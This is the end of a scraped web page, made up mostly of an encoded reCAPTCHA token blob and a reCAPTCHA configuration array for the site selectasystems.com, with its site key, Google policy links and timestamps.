w4XDjQh+wqYWaVLDisKrwq7CgljDtMOZwpxXRcKebsKXa054woTDqTPDtMKQUyNrQT8qOXjCgwQDSFImwqAYVhoadMK5wqojwqLCpsOTw4DDpMOrBT4bwqLCn8OSMWlgw5zDu2o/TMKiPmJMYTzDlMOsw5XCisKCSMOJFR46wpBGDwPCqMOLB33CqMK+Q8OzdUnDjcKMdhJcMcO7azXCk8OKbsOMwqDCoD4Nwo3CoEp/[base64]/DksOUw7TCl8OYw63CnhPDjcKJwpnCmTMmRBYuS2N3KsKnZmwGWFlkcVbDozXDoh1cw7HDrTchFsOYw5Y1wq7CiTjCnhbDgcKYw6puI2lzF8KSQTDCuMO/OhjDtcOBw5lgwooKK8KrwotIcsKsTShvH8ORw5/DtmxVw4vCgErCv2HDqyjDhMOkwox7wonCmAXDpXZCw4AKwrnDjsO9woQfblbDtsKEUDtsEUlOwrJ3LHXCucOBfcKfC3hJwo1hwqZ/O8KUacKLw6bDkcKew4/[base64]/DpcKnw6BvVXBywo7Do8O2w4vDusKdwoA/TsKPw5vDk8KWS8OdC8OhBV9/C8OYw6nCrDxdwrPDhlZuw5ZAw67CsBxgU8OaIcK+QcKUVMOFw58VLMO9BDfDqMOtNMK9wok+c0PCisKBw6TDpnjDrV0iT19hMmAowp/[base64]/CnhbDu8KDw6M+wqEXw5Jrdj/CiE7DhjvDlMKadWE/[base64]/[base64]/TV/Do0rChHrCtBPCkDccwpIlwp/DiFnCgAwzwoNKw4fCjzHDt8OYbn/[base64]/DicKqwqLCt8KaUsO+w43CrggmwqPDjcKFQMOewr9jwoPDnCYDw4DClMOXa8KlQcKcwpTDrcKxH8OJw61bw7rDmMOUdhwGwqTDhz9iw50CEUFrwo3Dnm/ClFXDpcOzWwrCi8OfcF1YeD5wwrwOM0JIW8OiWmp6OWkXBTh1PcOoEsOwAMKDLcKXw6Q0FsOQMMOJaGfDocOdCRDCuzPDnsKUXcK1S2l2CcKnKizCkcOBesOXw7NZRMOpR2jCt1A3asOawpbDiVLDvcKAMysIJyrCiXd/[base64]/w5DDrSjDk3zCgMKdaSDDqWzClEldwpfDocK3w4gdw63CiMKvN8OiwqXCicKDw6xEZMKpwp7DogLDvRvDk3zCgEDDpsOBa8KxwrzDrsO5w7jDqMO7w4vDrlHCi8OKIcOYURnCncK3HsKDw45bEkFOLMOfU8KiUQ8GdVrDicKZwo/DvcOrwoYyw6QZNDXChFzDklfCqcOOwoXDnQ4hw7xqdwI0w7jDiTrDsD55DnjDqDtrw5XDnQPCrcK2wrfDiRDCiMOww75Sw48owq0bwqbDiMOswojCviU1HQJyECQRwpjCncOkwq/[base64]/CssOWaxbDl07Dt8KSQcOaPmfDn8OfPm8zWkVeaVRlw5DCqDLCsWx/w7DCgnHCimhTK8KkworDoh3DpGAFw5vDk8O+D1fCv8OdfMOCKGA6aj7Cug5Zwrg7wrvDnzPDkCYxw6HCrMKkY8KMEcOyw67DpsKXw75zGsOhB8KFBSvCjCjDgx40OwPCjMO/wo06W2phw4HDhCkqcQjDhUhbHcKyWXF0w6vCkTLCp1x6w4Atwp5AOCzDl8KaW1ALEWdTw7zDvBtywq7DlsKedSXCo8KAw5/[base64]/DtsOtw5k5w68IDCPCscOEW8O2w6UaCsKHw6twRwLDisOXU8OjZsKpXw/ChEvCqh3DrnjClMKUWcOgA8OyVUfDuD7DojrClcOAwpHCnsOHw70ad8Ogw7FFBR7DrkjCujvCjEzDjicfW2DDosONw6LDssKVwqfCuW0qSW/Dk2x1UcKyw5LDsMKpwo7CiFzDijAvfVAwBVhJem/DuWDCl8KvwpzCqcK6KsOkwq7DhcO9SH/DtkLDjmvCg8KSD8KcwpLDuMKNwrPDu8KFKR9rwo5gwpnDk3VzwrzDv8O3w4Mlw4dowobCocKdVQzDnXTDg8Ogwq8pw4MWSsOFw7XCtFPDvsOWw6/[base64]/OHZpanDCucOCwpvCoUnDpMOcZMKtE8OgBCPDs8KsPsKDR8K2TyzClg16WAPCjMOuJMO+w7XDusKrc8O7w5IiwrEawrbDoF9kWy3CumTCni8WC8OAecOQDcO+C8OtJcKgwpV3w5/DswXDjcObRMODw6XCuynCj8O7w5ozQUwEw70Pw53CqlzCpkzDvSRpFsOGF8OowpEDOMK5w5ZbZ3DCpFVMwr/DgQPDsF8nUxLDocOKC8OaPsO4woUTw5cEa8OGLD9qwoTDkcKLw57DqMK6HVAIOMK4VsODw67DqsOOBsKBYMK9wqhaK8OLZ8OSRsOyG8ONQcOqwr/CvgI3wqB/asKrL3YBJMKWwoHDiwzChy5gw4bCnHvCmsK2w6vDjyrCsMOrwoHDqcKTX8OTCAzCs8OIN8KoWxxPeTdwbFvCkGxew7HCsHTDp2/[base64]/[base64]/Dnx5pDcKWwrDDlhV5FUHCpAI5AsK9DsK0J8KpSkzDhCkIwp/[base64]/[base64]/[base64]/DhRPCu8O9PnlzO3o7wpLDj13Dj2PDsSvDt8O5GMKNDMKCwpjCh8O2CytWw4nDjMOXUwF/w63DscOuwo7DhsOzZMK8RmtWw6Yuwro7wozDkcOnwoIBW33Cu8KKwrxBZzVrw4EmLMKlbSzCh1B1CXJ7w6dCHsKQYcOPwrVVw4ddVcOXZiY0woJgwq7Cj8KVdm8iwpHDmMKxw7nDm8OAJgTDnmY6wovDshkKOsOYV2VETkXDj1HCkx9mwoksfXkwwoR/[base64]/Dt8O1f8K/[base64]/DuHrCtDPDg1tcLsK4V8O7LlZwwohSw5lcwpnDvsOGLmDDsXBCMsOSEVrDqkNRKsO9w5rCpcO3wp3Dj8OtER/[base64]/b8KOaMOaETcIL8ORw6/CvU47w78TPsK6wo0SdQ3Cl8O7woDCn8O7YcOeK1nDjzJ9wro7w41tDxPCg8KrAMOIw4EKfcOpalbClsO9wrnChlYlw6dSU8KXwrIZMMKzajZGw6EowpbCrcOXwoZCwpsdw40BUHfCssKywrbDhMOxwowHH8O7w57DtHkiw4XDnsK4w7HDuFYMVsK/wpxdUxoIWsKBw6PDusOZw69Zcmgrw40XwprCjSTCnB9/IMOMw6PCpgPCj8KUeMOsRsOywpVEwo1hBmAww7XCqEDCn8KGG8OEw61hw71ZTcONwr1NwrnDlScAMxkQXFFGw49db8Kzw45Yw4rDocOrw6wUw5rDuDrCscKOwp/ClWTDlysdw7YrN3PDnkJBw7DDnk7ChyHDrMOBwoTCjMKJD8KHwrkRwpYrKkNeakhpw7lsw7LDknzDrsOvwo/Cv8K9wqjDs8KaaGcGFDJGAxI\\u003d\x22],null,[\x22conf\x22,null,\x226LeqwJknAAAAAC59Z5s27V-bDtddtvwZV491Unnk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,325],0,null,null,null,null,0,null,0,1,700,1,null,1,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://selectasystems.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/ARmajuNWrdNQ3pBlGCixh+oKv2437QA1+r77Ym9O+k\\u003d\x22,0,0,null,1,1769909744577,0,0,[54,164,144,149,2],null,[121,118,38,215,8],\x22RC-IvE45uYZlr1h0A\x22,null,null,null,null,null,\x220dAFcWeA7Px5h7I0IuqbCXwIYGgLkHZ0aUbjYOB2xv1PqBkFh0C6lsEjp5R14MPPErMrE6a1anNaig8AtRyIVwgV6xUHRfKXC_RA\x22,1769992544616]");
    </script></body></html>